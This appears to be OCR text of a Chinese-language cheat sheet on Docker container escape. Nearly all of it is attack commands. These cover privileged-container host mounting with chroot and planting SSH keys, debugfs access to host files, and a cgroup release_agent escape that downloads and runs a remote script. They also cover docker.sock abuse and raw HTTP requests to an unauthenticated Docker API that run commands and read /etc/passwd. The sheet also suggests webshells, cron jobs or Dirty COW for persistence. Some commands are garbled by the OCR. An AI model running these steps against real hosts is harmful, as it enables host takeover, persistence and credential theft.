 Docker安全攻防
特权模式（Docker容器将被允许访问
主机上的所有设备）
挂载根目录
运行一个特权权限的容器
docker run -it --privileged ununtu /bin/bash
运行一个挂载目录容器
docker run -it -v /root:/root ubuntu /bin/
bash
查看宿主机设备
fdisk -l
将宿主机根目录挂载进容器
mount /dev/sda test
改变根目录，之后可直接执行命令或写crontab
chroot /home/test/
写入SSH凭证
(echo -e "\n\n";cat id_rsa_new.pub) >> /root/.
ssh/authorized_keys
特权模式（Docker容器将被允许访问
主机上的所有设备）
挂载设备
运行一个特权权限的容器
docker run -it --privileged ubuntu /bin/bash
获取主设备ID号
cat /proc/self/mountinfo | grep etc/
mknod 创建相应的设备文件目录
mknod mknod_near b 253 0
debugfs 进行访问，此时我们就有了读写宿主机
任意文件的权限
debugfs -w mknode_near
debugfs： ls -l /etc/
debugfs： ls -l /etc/kubernetes/
特权模式（Docker容器将被允许访问
主机上的所有设备）
cgroup
运行一个特权权限的容器
docker run -it --privileged ubuntu /bin/bash
利用 cgroup release_agent 进行容器逃逸以在
宿主机执行命令，这个手法可以作用于CAP_
SYS_ADMIN或者特权容器
curl https://github.com/neargle/cloud_native_
security_test_case/blob/master/privileged/1-
host-ps.sh
直接执行1-host-ps.sh
bash 1-host-ps.sh
Docker in Docker
危险挂载导致容器逃逸、docker.sock挂载到容
器内部（有docker.sock，可与Docker守护进程
通信）
运行一个挂载/var/run/的容器
docker run -it -v /var/run/:/host/var/run/
id /bin/bash
寻找挂载sock文件
find / -name docker.sock
在容器内安装Docker作为client（此步骤可能需
要更换源）
yum update
yum install -y docker.io
查看宿主机Docker信息
docker -H unix:///host/var/run/docker.sock
info
运行一个新容器并挂载宿主机根路径，并在新容
器/aa路径下完成对宿主机资源的访问
docker -H unix:///host/var/run/docker.sock
run -v /:/aa -it id /bin/bash
docker remote api未授权访问
端口2375、2376通常用在http、https协议上与
Docker API交互
运行一个挂载/var/run/的容器
docker -H unix:///host/var/run/docker.
sock -H 0.0.0.0:2375
直接访问，判断是否存在
http://ip:2375/version
列出所有容器，得到ID字段
http://ip:2375/containers/json
创建exec，使用burp发包
$ POST /containers/<container_id>exec
HTTP/1.1
$ Host: <docker_host>:PORT
$ Content-Type: application/json
$ Content-Length: 188
{
"AttachStdin": true,
"AttachStdout": true,
"AttachStderr": true,
"Cmd": ["cat","/etc/passwd"],
"DetachKeys": "ctrl-p,ctrl-q",
"Privileged": true,
"Tty": true
}
创建exec，使用burp发包
$ POST /exec/1_response_id/start HTTP/1.1
$ Host: <docker_host>:PORT
$ Content-Type: application/json
$ Content-Length: 188
{
"Detach": false,
"Tty": false
}
成功获取docker主机的命令执行权限，但无法逃
逸到宿主机，尝试通过写计划任务或者写ssh密
钥得到宿主机权限
提前在容器内安装docker作为client
yum update
yum install -y docker.io
在版本较新的Docker中，Docker守护进程默认
不会监听TCP socket，用户可以通过配置文件来
设置Docker守护进程开启对TCP socket的监听
查看宿主机docker镜像信息
docker -H tcp://x.x.x.x:2375 images
docker -H tcp://x.x.x.x:2375 ps -a
启动一个容器并将素质及根目录挂载到容器的
abc目录
docker -H tcp://x.x.x.x:2375 run -it -v /:/
abc id /bin/bash
写入计划任务、ssh密钥或者webshell、或者脏
牛漏洞
修改Docker配置文件
/usr/lib/systemd/system/docker.service
重载docker和daemon
systemctl daemon-reload
systemctl restart docker
攻防有道